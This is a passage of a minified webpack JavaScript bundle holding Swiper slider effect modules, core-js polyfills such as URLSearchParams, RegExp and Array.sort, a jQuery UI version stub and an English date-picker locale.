t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};O.extend(this.params,t),O.extend(this.originalParams,t)}},setTranslate:function(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition:function(t){"cube"===this.params.effect&&this.cubeEffect.setTransition(t)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){O.extend(this,{flipEffect:{setTranslate:xt.setTranslate.bind(this),setTransition:xt.setTransition.bind(this)}})},on:{beforeInit:function(){if("flip"===this.params.effect){this.classNames.push("".concat(this.params.containerModifierClass,"flip")),this.classNames.push("".concat(this.params.containerModifierClass,"3d"));var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};O.extend(this.params,t),O.extend(this.originalParams,t)}},setTranslate:function(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition:function(t){"flip"===this.params.effect&&this.flipEffect.setTransition(t)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){O.extend(this,{coverflowEffect:{setTranslate:Et.setTranslate.bind(this),setTransition:Et.setTransition.bind(this)}})},on:{beforeInit:function(){"coverflow"===this.params.effect&&(this.classNames.push("".concat(this.params.containerModifierClass,"coverflow")),this.classNames.push("".concat(this.params.containerModifierClass,"3d")),this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},setTranslate:function(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition:function(t){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(t)}}},{name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){O.extend(this,{thumbs:{swiper:null,init:Tt.init.bind(this),update:Tt.update.bind(this),onThumbClick:Tt.onThumbClick.bind(this)}})},on:{beforeInit:function(){var t=this.params.thumbs;t&&t.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange:function(){this.thumbs.swiper&&this.thumbs.update()},update:function(){this.thumbs.swiper&&this.thumbs.update()},resize:function(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate:function(){this.thumbs.swiper&&this.thumbs.update()},setTransition:function(t){var e=this.thumbs.swiper;e&&e.setTransition(t)},beforeDestroy:function(){var t=this.thumbs.swiper;t&&this.thumbs.swiperCreated&&t&&t.destroy()}}}];void 0===K.use&&(K.use=K.Class.use,K.installModule=K.Class.installModule),K.use(Ct);e.a=K},QfaW:function(t,e,n){"use strict";var i=n("2oRo"),r=n("4zBA"),o=n("coJu"),a=n("CyXQ"),s=n("db30"),l=n("tiDd"),u=n("NvI2"),c=n("2+Ue"),d=i.structuredClone,f=i.ArrayBuffer,h=i.DataView,p=i.TypeError,v=Math.min,g=f.prototype,m=h.prototype,y=r(g.slice),b=o(g,"resizable","get"),w=o(g,"maxByteLength","get"),x=r(m.getInt8),E=r(m.setInt8);t.exports=(c||u)&&function(t,e,n){var i,r=l(t),o=void 0===e?r:a(e),g=!b||!b(t);if(s(t))throw new p("ArrayBuffer is detached");if(c&&(t=d(t,{transfer:[t]}),r===o&&(n||g)))return t;if(r>=o&&(!n||g))i=y(t,0,o);else{var m=n&&!g&&w?{maxByteLength:w(t)}:void 0;i=new f(o,m);for(var T=new h(t),C=new h(i),S=v(o,r),M=0;M<S;M++)E(C,M,x(T,M))}return c||u(t),i}},Qo9l:function(t,e,n){"use strict";var i=n("2oRo");t.exports=i},Qwlt:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf")],void 0===(o="function"==typeof(i=function(t){return t.ui=t.ui||{},t.ui.version="1.13.2"})?i.apply(e,r):i)||(t.exports=o)}()},R1RC:function(t,e,n){"use strict";t.exports=function(t,e){return{value:t,done:e}}},R5XZ:function(t,e,n){"use strict";n("LKj3"),n("HVe1")},RK3t:function(t,e,n){"use strict";var i=n("4zBA"),r=n("0Dky"),o=n("xrYK"),a=Object,s=i("".split);t.exports=r((function(){return!a("z").propertyIsEnumerable(0)}))?function(t){return"String"===o(t)?s(t,""):a(t)}:a},RMT5:function(t,e,n){"use strict";var i=n("2oRo");t.exports=function(t,e){return i[t].prototype[e]}},RN6c:function(t,e,n){"use strict";t.exports=function(t,e){try{1===arguments.length?console.error(t):console.error(t,e)}catch(t){}}},RNIs:function(t,e,n){"use strict";var i=n("tiKp"),r=n("fHMY"),o=n("m/L8").f,a=i("unscopables"),s=Array.prototype;void 0===s[a]&&o(s,a,{configurable:!0,value:r(null)}),t.exports=function(t){s[a][t]=!0}},ROdP:function(t,e,n){"use strict";var i=n("hh1v"),r=n("xrYK"),o=n("tiKp")("match");t.exports=function(t){var e;return i(t)&&(void 0!==(e=t[o])?!!e:"RegExp"===r(t))}},Rfxz:function(t,e,n){"use strict";var i=n("I+eb"),r=n("tycR").some;i({target:"Array",proto:!0,forced:!n("pkCn")("some")},{some:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},RiVN:function(t,e,n){"use strict";var i=n("xrYK"),r=n("4zBA");t.exports=function(t){if("Function"===i(t))return r(t)}},Rm1S:function(t,e,n){"use strict";var i=n("xluM"),r=n("14Sl"),o=n("glrk"),a=n("cjT7"),s=n("UMSQ"),l=n("V37c"),u=n("HYAF"),c=n("3Eq5"),d=n("iqWW"),f=n("FMNM");r("match",(function(t,e,n){return[function(e){var n=u(this),r=a(e)?void 0:c(e,t);return r?i(r,e,n):new RegExp(e)[t](l(n))},function(t){var i=o(this),r=l(t),a=n(e,i,r);if(a.done)return a.value;if(!i.global)return f(i,r);var u=i.unicode;i.lastIndex=0;for(var c,h=[],p=0;null!==(c=f(i,r));){var v=l(c[0]);h[p]=v,""===v&&(i.lastIndex=d(r,s(i.lastIndex),u)),p++}return 0===p?null:h}]}))},Rzhe:function(t,e,n){"use strict";var i=n("2oRo"),r=n("0lZ3"),o=n("Fib7"),a=n("lMq5"),s=n("iSVu"),l=n("tiKp"),u=n("YGnB"),c=n("bFkh"),d=n("xDBR"),f=n("LQDL"),h=r&&r.prototype,p=l("species"),v=!1,g=o(i.PromiseRejectionEvent),m=a("Promise",(function(){var t=s(r),e=t!==String(r);if(!e&&66===f)return!0;if(d&&(!h.catch||!h.finally))return!0;if(!f||f<51||!/native code/.test(t)){var n=new r((function(t){t(1)})),i=function(t){t((function(){}),(function(){}))};if((n.constructor={})[p]=i,!(v=n.then((function(){}))instanceof i))return!0}return!e&&(u||c)&&!g}));t.exports={CONSTRUCTOR:m,REJECTION_EVENT:g,SUBCLASSING:v}},SEBh:function(t,e,n){"use strict";var i=n("glrk"),r=n("UIe5"),o=n("cjT7"),a=n("tiKp")("species");t.exports=function(t,e){var n,s=i(t).constructor;return void 0===s||o(n=i(s)[a])?e:r(n)}},SFrS:function(t,e,n){"use strict";var i=n("xluM"),r=n("Fib7"),o=n("hh1v"),a=TypeError;t.exports=function(t,e){var n,s;if("string"===e&&r(n=t.toString)&&!o(s=i(n,t)))return s;if(r(n=t.valueOf)&&!o(s=i(n,t)))return s;if("string"!==e&&r(n=t.toString)&&!o(s=i(n,t)))return s;throw new a("Can't convert object to primitive value")}},SYor:function(t,e,n){"use strict";var i=n("I+eb"),r=n("WKiH").trim;i({target:"String",proto:!0,forced:n("yNLB")("trim")},{trim:function(){return r(this)}})},SpvK:function(t,e,n){"use strict";n("dOgj")("Float64",(function(t){return function(e,n,i){return t(this,e,n,i)}}))},SuFq:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("K6Rb"),a=n("BTho"),s=n("UIe5"),l=n("glrk"),u=n("hh1v"),c=n("fHMY"),d=n("0Dky"),f=r("Reflect","construct"),h=Object.prototype,p=[].push,v=d((function(){function t(){}return!(f((function(){}),[],t)instanceof t)})),g=!d((function(){f((function(){}))})),m=v||g;i({target:"Reflect",stat:!0,forced:m,sham:m},{construct:function(t,e){s(t),l(e);var n=arguments.length<3?t:s(arguments[2]);if(g&&!v)return f(t,e,n);if(t===n){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var i=[null];return o(p,i,e),new(o(a,t,i))}var r=n.prototype,d=c(u(r)?r:h),m=o(t,d,e);return u(m)?m:d}})},SxGu:function(t,e,n){"use strict";t.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},T63A:function(t,e,n){"use strict";var i=n("I+eb"),r=n("b1O7").entries;i({target:"Object",stat:!0},{entries:function(t){return r(t)}})},T63f:function(t,e,n){"use strict";var i=n("0Dky"),r=n("hh1v"),o=n("xrYK"),a=n("2Gvs"),s=Object.isExtensible,l=i((function(){s(1)}));t.exports=l||a?function(t){return!!r(t)&&((!a||"ArrayBuffer"!==o(t))&&(!s||s(t)))}:s},TFPT:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("sub")},{sub:function(){return r(this,"sub","","")}})},TRJa:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("V37c"),a=r("".charAt),s=r("".charCodeAt),l=r(/./.exec),u=r(1..toString),c=r("".toUpperCase),d=/[\w*+\-./@]/,f=function(t,e){for(var n=u(t,16);n.length<e;)n="0"+n;return n};i({global:!0},{escape:function(t){for(var e,n,i=o(t),r="",u=i.length,h=0;h<u;)e=a(i,h++),l(d,e)?r+=e:r+=(n=s(e,0))<256?"%"+f(n,2):"%u"+c(f(n,4));return r}})},TSAY:function(t,e,n){"use strict";var i=n("I+eb"),r=n("Yhre");i({global:!0,constructor:!0,forced:!n("SxGu")},{DataView:r.DataView})},TWNs:function(t,e,n){"use strict";var i=n("g6v/"),r=n("2oRo"),o=n("4zBA"),a=n("lMq5"),s=n("cVYH"),l=n("kRJp"),u=n("JBy8").f,c=n("OpvP"),d=n("ROdP"),f=n("V37c"),h=n("kNi0"),p=n("n3/R"),v=n("rrC/"),g=n("yy0I"),m=n("0Dky"),y=n("Gi26"),b=n("afO8").enforce,w=n("JiZb"),x=n("tiKp"),E=n("/OPJ"),T=n("EHx7"),C=x("match"),S=r.RegExp,M=S.prototype,A=r.SyntaxError,k=o(M.exec),D=o("".charAt),O=o("".replace),I=o("".indexOf),_=o("".slice),P=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,R=/a/g,N=/a/g,L=new S(R)!==R,j=p.MISSED_STICKY,F=p.UNSUPPORTED_Y,z=i&&(!L||j||E||T||m((function(){return N[C]=!1,S(R)!==R||S(N)===N||"/a/i"!==String(S(R,"i"))})));if(a("RegExp",z)){for(var B=function(t,e){var n,i,r,o,a,u,p=c(M,this),v=d(t),g=void 0===e,m=[],w=t;if(!p&&v&&g&&t.constructor===B)return t;if((v||c(M,t))&&(t=t.source,g&&(e=h(w))),t=void 0===t?"":f(t),e=void 0===e?"":f(e),w=t,E&&"dotAll"in R&&(i=!!e&&I(e,"s")>-1)&&(e=O(e,/s/g,"")),n=e,j&&"sticky"in R&&(r=!!e&&I(e,"y")>-1)&&F&&(e=O(e,/y/g,"")),T&&(t=(o=function(t){for(var e,n=t.length,i=0,r="",o=[],a={},s=!1,l=!1,u=0,c="";i<=n;i++){if("\\"===(e=D(t,i)))e+=D(t,++i);else if("]"===e)s=!1;else if(!s)switch(!0){case"["===e:s=!0;break;case"("===e:k(P,_(t,i+1))&&(i+=2,l=!0),r+=e,u++;continue;case">"===e&&l:if(""===c||y(a,c))throw new A("Invalid capture group name");a[c]=!0,o[o.length]=[c,u],l=!1,c="";continue}l?c+=e:r+=e}return[r,o]}(t))[0],m=o[1]),a=s(S(t,e),p?this:M,B),(i||r||m.length)&&(u=b(a),i&&(u.dotAll=!0,u.raw=B(function(t){for(var e,n=t.length,i=0,r="",o=!1;i<=n;i++)"\\"!==(e=D(t,i))?o||"."!==e?("["===e?o=!0:"]"===e&&(o=!1),r+=e):r+="[\\s\\S]":r+=e+D(t,++i);return r}(t),n)),r&&(u.sticky=!0),m.length&&(u.groups=m)),t!==w)try{l(a,"source",""===w?"(?:)":w)}catch(t){}return a},W=u(S),H=0;W.length>H;)v(B,S,W[H++]);M.constructor=B,B.prototype=M,g(r,"RegExp",B,{constructor:!0})}w("RegExp")},TWQb:function(t,e,n){"use strict";var i=n("/GqU"),r=n("I8vh"),o=n("B/qT"),a=function(t){return function(e,n,a){var s,l=i(e),u=o(l),c=r(a,u);if(t&&n!=n){for(;u>c;)if((s=l[c++])!=s)return!0}else for(;u>c;c++)if((t||c in l)&&l[c]===n)return t||c||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},TZCg:function(t,e,n){"use strict";var i=n("I+eb"),r=n("DMt2").start;i({target:"String",proto:!0,forced:n("mgyK")},{padStart:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},Ta7t:function(t,e,n){"use strict";var i=n("I8vh"),r=n("B/qT"),o=n("hBjN"),a=Array,s=Math.max;t.exports=function(t,e,n){for(var l=r(t),u=i(e,l),c=i(void 0===n?l:n,l),d=a(s(c-u,0)),f=0;u<c;u++,f++)o(d,f,t[u]);return d.length=f,d}},TeQF:function(t,e,n){"use strict";var i=n("I+eb"),r=n("tycR").filter;i({target:"Array",proto:!0,forced:!n("Hd5f")("filter")},{filter:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},TfTi:function(t,e,n){"use strict";var i=n("A2ZE"),r=n("xluM"),o=n("ewvW"),a=n("m92n"),s=n("6VoE"),l=n("aO6C"),u=n("B/qT"),c=n("hBjN"),d=n("mh/w"),f=n("NaFW"),h=Array;t.exports=function(t){var e=o(t),n=l(this),p=arguments.length,v=p>1?arguments[1]:void 0,g=void 0!==v;g&&(v=i(v,p>2?arguments[2]:void 0));var m,y,b,w,x,E,T=f(e),C=0;if(!T||this===h&&s(T))for(m=u(e),y=n?new this(m):h(m);m>C;C++)E=g?v(e[C],C):e[C],c(y,C,E);else for(x=(w=d(e,T)).next,y=n?new this:[];!(b=r(x,w)).done;C++)E=g?a(w,v,[b.value,C],!0):b.value,c(y,C,E);return y.length=C,y}},TkX7:function(t,e,n){"use strict";n.d(e,"b",(function(){return i}));var i={weekdays:{shorthand:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],longhand:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},months:{shorthand:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],longhand:["January","February","March","April","May","June","July","August","September","October","November","December"]},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:0,ordinal:function(t){var e=t%100;if(e>3&&e<21)return"th";switch(e%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:" to ",weekAbbreviation:"Wk",scrollTitle:"Scroll to increment",toggleTitle:"Click to toggle",amPM:["AM","PM"],yearAriaLabel:"Year",monthAriaLabel:"Month",hourAriaLabel:"Hour",minuteAriaLabel:"Minute",time_24hr:!1};e.a=i},ToJy:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("We1y"),a=n("ewvW"),s=n("B/qT"),l=n("CDr4"),u=n("V37c"),c=n("0Dky"),d=n("rdv8"),f=n("pkCn"),h=n("BNF5"),p=n("2Zix"),v=n("LQDL"),g=n("USzg"),m=[],y=r(m.sort),b=r(m.push),w=c((function(){m.sort(void 0)})),x=c((function(){m.sort(null)})),E=f("sort"),T=!c((function(){if(v)return v<70;if(!(h&&h>3)){if(p)return!0;if(g)return g<603;var t,e,n,i,r="";for(t=65;t<76;t++){switch(e=String.fromCharCode(t),t){case 66:case 69:case 70:case 72:n=3;break;case 68:case 71:n=4;break;default:n=2}for(i=0;i<47;i++)m.push({k:e+i,v:n})}for(m.sort((function(t,e){return e.v-t.v})),i=0;i<m.length;i++)e=m[i].k.charAt(0),r.charAt(r.length-1)!==e&&(r+=e);return"DGBEFHACIJK"!==r}}));i({target:"Array",proto:!0,forced:w||!x||!E||!T},{sort:function(t){void 0!==t&&o(t);var e=a(this);if(T)return void 0===t?y(e):y(e,t);var n,i,r=[],c=s(e);for(i=0;i<c;i++)i in e&&b(r,e[i]);for(d(r,function(t){return function(e,n){return void 0===n?-1:void 0===e?1:void 0!==t?+t(e,n)||0:u(e)>u(n)?1:-1}}(t)),n=s(r),i=0;i<n;)e[i]=r[i++];for(;i<c;)l(e,i++);return e}})},TqEC:function(t,e,n){"use strict";var i=n("1Clt"),r=n("67WC"),o=n("vL8k"),a=n("WSbT"),s=n("9JVa"),l=r.aTypedArray,u=r.getTypedArrayConstructor,c=r.exportTypedArrayMethod,d=!!function(){try{new Int8Array(1).with(2,{valueOf:function(){throw 8}})}catch(t){return 8===t}}();c("with",{with:function(t,e){var n=l(this),r=a(t),c=o(n)?s(e):+e;return i(n,u(n),r,c)}}.with,!d)},Tskq:function(t,e,n){"use strict";n("b0gt")},U1JX:function(t,e,n){"use strict";n("4mDm");var i=n("I+eb"),r=n("2oRo"),o=n("xluM"),a=n("4zBA"),s=n("g6v/"),l=n("81S3"),u=n("yy0I"),c=n("7dAM"),d=n("aWRN"),f=n("1E5z"),h=n("3MOf"),p=n("afO8"),v=n("GarU"),g=n("Fib7"),m=n("Gi26"),y=n("A2ZE"),b=n("9d/t"),w=n("glrk"),x=n("hh1v"),E=n("V37c"),T=n("fHMY"),C=n("XGwC"),S=n("mh/w"),M=n("NaFW"),A=n("R1RC"),k=n("1tal"),D=n("tiKp"),O=n("rdv8"),I=D("iterator"),_=p.set,P=p.getterFor("URLSearchParams"),R=p.getterFor("URLSearchParamsIterator"),N=Object.getOwnPropertyDescriptor,L=function(t){if(!s)return r[t];var e=N(r,t);return e&&e.value},j=L("fetch"),F=L("Request"),z=L("Headers"),B=F&&F.prototype,W=z&&z.prototype,H=r.RegExp,q=r.TypeError,Y=r.decodeURIComponent,V=r.encodeURIComponent,$=a("".charAt),G=a([].join),U=a([].push),X=a("".replace),K=a([].shift),J=a([].splice),Q=a("".split),Z=a("".slice),tt=/\+/g,et=Array(4),nt=function(t){return et[t-1]||(et[t-1]=H("((?:%[\\da-f]{2}){"+t+"})","gi"))},it=function(t){try{return Y(t)}catch(e){return t}},rt=function(t){var e=X(t,tt," "),n=4;try{return Y(e)}catch(t){for(;n;)e=X(e,nt(n--),it);return e}},ot=/[!'()~]|%20/g,at={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},st=function(t){return at[t]},lt=function(t){return X(V(t),ot,st)},ut=h((function(t,e){_(this,{type:"URLSearchParamsIterator",target:P(t).entries,index:0,kind:e})}),"URLSearchParams",(function(){var t=R(this),e=t.target,n=t.index++;if(!e||n>=e.length)return t.target=void 0,A(void 0,!0);var i=e[n];switch(t.kind){case"keys":return A(i.key,!1);case"values":return A(i.value,!1)}return A([i.key,i.value],!1)}),!0),ct=function(t){this.entries=[],this.url=null,void 0!==t&&(x(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===$(t,0)?Z(t,1):t:E(t)))};ct.prototype={type:"URLSearchParams",bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var e,n,i,r,a,s,l,u=this.entries,c=M(t);if(c)for(n=(e=S(t,c)).next;!(i=o(n,e)).done;){if(a=(r=S(w(i.value))).next,(s=o(a,r)).done||(l=o(a,r)).done||!o(a,r).done)throw new q("Expected sequence with length 2");U(u,{key:E(s.value),value:E(l.value)})}else for(var d in t)m(t,d)&&U(u,{key:d,value:E(t[d])})},parseQuery:function(t){if(t)for(var e,n,i=this.entries,r=Q(t,"&"),o=0;o<r.length;)(e=r[o++]).length&&(n=Q(e,"="),U(i,{key:rt(K(n)),value:rt(G(n,"="))}))},serialize:function(){for(var t,e=this.entries,n=[],i=0;i<e.length;)t=e[i++],U(n,lt(t.key)+"="+lt(t.value));return G(n,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var dt=function(){v(this,ft);var t=arguments.length>0?arguments[0]:void 0,e=_(this,new ct(t));s||(this.size=e.entries.length)},ft=dt.prototype;if(d(ft,{append:function(t,e){var n=P(this);k(arguments.length,2),U(n.entries,{key:E(t),value:E(e)}),s||this.length++,n.updateURL()},delete:function(t){for(var e=P(this),n=k(arguments.length,1),i=e.entries,r=E(t),o=n<2?void 0:arguments[1],a=void 0===o?o:E(o),l=0;l<i.length;){var u=i[l];if(u.key!==r||void 0!==a&&u.value!==a)l++;else if(J(i,l,1),void 0!==a)break}s||(this.size=i.length),e.updateURL()},get:function(t){var e=P(this).entries;k(arguments.length,1);for(var n=E(t),i=0;i<e.length;i++)if(e[i].key===n)return e[i].value;return null},getAll:function(t){var e=P(this).entries;k(arguments.length,1);for(var n=E(t),i=[],r=0;r<e.length;r++)e[r].key===n&&U(i,e[r].value);return i},has:function(t){for(var e=P(this).entries,n=k(arguments.length,1),i=E(t),r=n<2?void 0:arguments[1],o=void 0===r?r:E(r),a=0;a<e.length;){var s=e[a++];if(s.key===i&&(void 0===o||s.value===o))return!0}return!1},set:function(t,e){var n=P(this);k(arguments.length,1);for(var i,r=n.entries,o=!1,a=E(t),l=E(e),u=0;u<r.length;u++)(i=r[u]).key===a&&(o?J(r,u--,1):(o=!0,i.value=l));o||U(r,{key:a,value:l}),s||(this.size=r.length),n.updateURL()},sort:function(){var t=P(this);O(t.entries,(function(t,e){return t.key>e.key?1:-1})),t.updateURL()},forEach:function(t){for(var e,n=P(this).entries,i=y(t,arguments.length>1?arguments[1]:void 0),r=0;r<n.length;)i((e=n[r++]).value,e.key,this)},keys:function(){return new ut(this,"keys")},values:function(){return new ut(this,"values")},entries:function(){return new ut(this,"entries")}},{enumerable:!0}),u(ft,I,ft.entries,{name:"entries"}),u(ft,"toString",(function(){return P(this).serialize()}),{enumerable:!0}),s&&c(ft,"size",{get:function(){return P(this).entries.length},configurable:!0,enumerable:!0}),f(dt,"URLSearchParams"),i({global:!0,constructor:!0,forced:!l},{URLSearchParams:dt}),!l&&g(z)){var ht=a(W.has),pt=a(W.set),vt=function(t){if(x(t)){var e,n=t.body;if("URLSearchParams"===b(n))return e=t.headers?new z(t.headers):new z,ht(e,"content-type")||pt(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),T(t,{body:C(0,E(n)),headers:C(0,e)})}return t};if(g(j)&&i({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return j(t,arguments.length>1?vt(arguments[1]):{})}}),g(F)){var gt=function(t){return v(this,B),new F(t,arguments.length>1?vt(arguments[1]):{})};B.constructor=gt,gt.prototype=B,i({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:gt})}}t.exports={URLSearchParams:dt,getState:P}},U3f4:function(t,e,n){"use strict";var i=n("2oRo"),r=n("g6v/"),o=n("7dAM"),a=n("rW0t"),s=n("0Dky"),l=i.RegExp,u=l.prototype;r&&s((function(){var t=!0;try{l(".","d")}catch(e){t=!1}var e={},n="",i=t?"dgimsy":"gimsy",r=function(t,i){Object.defineProperty(e,t,{get:function(){return n+=i,!0}})},o={dotAll:"s",global:"g",ignoreCase:"i",multiline:"m",sticky:"y"};for(var a in t&&(o.hasIndices="d"),o)r(a,o[a]);return Object.getOwnPropertyDescriptor(u,"flags").get.call(e)!==i||n!==i}))&&o(u,"flags",{configurable:!0,get:a})},UIe5:function(t,e,n){"use strict";var i=n("aO6C"),r=n("DVFp"),o=TypeError;t.exports=function(t){if(i(t))return t;throw new o(r(t)+" is not a constructor")}},UMSQ:function(t,e,n){"use strict";var i=n("WSbT"),r=Math.min;t.exports=function(t){return t>0?r(i(t),9007199254740991):0}},USzg:function(t,e,n){"use strict";var i=n("NC/Y").match(/AppleWebKit\/(\d+)\./);t.exports=!!i&&+i[1]},UesL:function(t,e,n){"use strict";var i=n("glrk"),r=n("SFrS"),o=TypeError;t.exports=function(t){if(i(this),"string"===t||"default"===t)t="string";else if("number"!==t)throw new o("Incorrect hint");return r(this,t)}},UxlC:function(t,e,n){"use strict";var i=n("K6Rb"),r=n("xluM"),o=n("4zBA"),a=n("14Sl"),s=n("0Dky"),l=n("glrk"),u=n("Fib7"),c=n("cjT7"),d=n("WSbT"),f=n("UMSQ"),h=n("V37c"),p=n("HYAF"),v=n("iqWW"),g=n("3Eq5"),m=n("DLK6"),y=n("FMNM"),b=n("tiKp")("replace"),w=Math.max,x=Math.min,E=o([].concat),T=o([].push),C=o("".indexOf),S=o("".slice),M="$0"==="a".replace(/./,"$0"),A=!!/./[b]&&""===/./[b]("a","$0");a("replace",(function(t,e,n){var o=A?"$":"$0";return[function(t,n){var i=p(this),o=c(t)?void 0:g(t,b);return o?r(o,t,i,n):r(e,h(i),t,n)},function(t,r){var a=l(this),s=h(t);if("string"==typeof r&&-1===C(r,o)&&-1===C(r,"$<")){var c=n(e,a,s,r);if(c.done)return c.value}var p=u(r);p||(r=h(r));var g,b=a.global;b&&(g=a.unicode,a.lastIndex=0);for(var M,A=[];null!==(M=y(a,s))&&(T(A,M),b);){""===h(M[0])&&(a.lastIndex=v(s,f(a.lastIndex),g))}for(var k,D="",O=0,I=0;I<A.length;I++){for(var _,P=h((M=A[I])[0]),R=w(x(d(M.index),s.length),0),N=[],L=1;L<M.length;L++)T(N,void 0===(k=M[L])?k:String(k));var j=M.groups;if(p){var F=E([P],N,R,s);void 0!==j&&T(F,j),_=h(i(r,void 0,F))}else _=m(P,s,R,N,j,r);R>=O&&(D+=S(s,O,R)+_,O=R+P.length)}return D+S(s,O)}]}),!!s((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!M||A)},Uydy:function(t,e,n){"use strict";var i=n("I+eb"),r=n("HsHA"),o=Math.acosh,a=Math.log,s=Math.sqrt,l=Math.LN2;i({target:"Math",stat:!0,forced:!o||710!==Math.floor(o(Number.MAX_VALUE))||o(1/0)!==1/0},{acosh:function(t){var e=+t;return e<1?NaN:e>94906265.62425156?a(e)+l:r(e-1+s(e-1)*s(e+1))}})},V37c:function(t,e,n){"use strict";var i=n("9d/t"),r=String;t.exports=function(t){if("Symbol"===i(t))throw new TypeError("Cannot convert a Symbol value to a string");return r(t)}},V7lt:function(t,e,n){"use strict";var i=n("xluM"),r=n("0GbY"),o=n("tiKp"),a=n("yy0I");t.exports=function(){var t=r("Symbol"),e=t&&t.prototype,n=e&&e.valueOf,s=o("toPrimitive");e&&!e[s]&&a(e,s,(function(t){return i(n,this)}),{arity:1})}},VC3L:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("0Dky"),a=n("QIpd"),s=r(1..toPrecision);i({target:"Number",proto:!0,forced:o((function(){return"1"!==s(1,void 0)}))||!o((function(){s({})}))},{toPrecision:function(t){return void 0===t?s(a(this)):s(a(this),t)}})},VJTV:function(t,e,n){"use strict";var i=n("g6v/"),r=n("4zBA"),o=n("7dAM"),a=URLSearchParams.prototype,s=r(a.forEach);i&&!("size"in a)&&o(a,"size",{get:function(){var t=0;return s(this,(function(){t++})),t},configurable:!0,enumerable:!0})},VpIT:function(t,e,n){"use strict";var i=n("xDBR"),r=n("xs3f");(t.exports=function(t,e){return r[t]||(r[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.33.1",mode:i?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.33.1/LICENSE",source:"https://github.com/zloirock/core-js"})},Vu81:function(t,e,n){"use strict";var i=n("0GbY"),r=n("4zBA"),o=n("JBy8"),a=n("dBg+"),s=n("glrk"),l=r([].concat);t.exports=i("Reflect","ownKeys")||function(t){var e=o.f(s(t)),n=a.f;return n?l(e,n(t)):e}},"W/eh":function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("6x0u"),a=n("ewvW"),s=n("oEtG"),l=n("4WOD"),u=n("Bs8V").f;r&&i({target:"Object",proto:!0,forced:o},{__lookupSetter__:function(t){var e,n=a(this),i=s(t);do{if(e=u(n,i))return e.set}while(n=l(n))}})},W4Ht:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("4zBA"),a=n("HYAF"),s=n("Fib7"),l=n("cjT7"),u=n("ROdP"),c=n("V37c"),d=n("3Eq5"),f=n("kNi0"),h=n("DLK6"),p=n("tiKp"),v=n("xDBR"),g=p("replace"),m=TypeError,y=o("".indexOf),b=o("".replace),w=o("".slice),x=Math.max,E=function(t,e,n){return n>t.length?-1:""===e?n:y(t,e,n)};i({target:"String",proto:!0},{replaceAll:function(t,e){var n,i,o,p,T,C,S,M,A,k=a(this),D=0,O=0,I="";if(!l(t)){if((n=u(t))&&(i=c(a(f(t))),!~y(i,"g")))throw new m("`.replaceAll` does not allow non-global regexes");if(o=d(t,g))return r(o,t,k,e);if(v&&n)return b(c(k),t,e)}for(p=c(k),T=c(t),(C=s(e))||(e=c(e)),S=T.length,M=x(1,S),D=E(p,T,0);-1!==D;)A=C?c(e(T,D,p)):h(T,p,D,[],void 0,e),I+=w(p,O,D)+A,O=D+S,D=E(p,T,D+M);return O<p.length&&(I+=w(p,O)),I}})},WDsR:function(t,e,n){"use strict";var i=n("I+eb"),r=n("6sUC"),o=Math.abs;i({target:"Number",stat:!0},{isSafeInteger:function(t){return r(t)&&o(t)<=9007199254740991}})},WJkJ:function(t,e,n){"use strict";t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},WKiH:function(t,e,n){"use strict";var 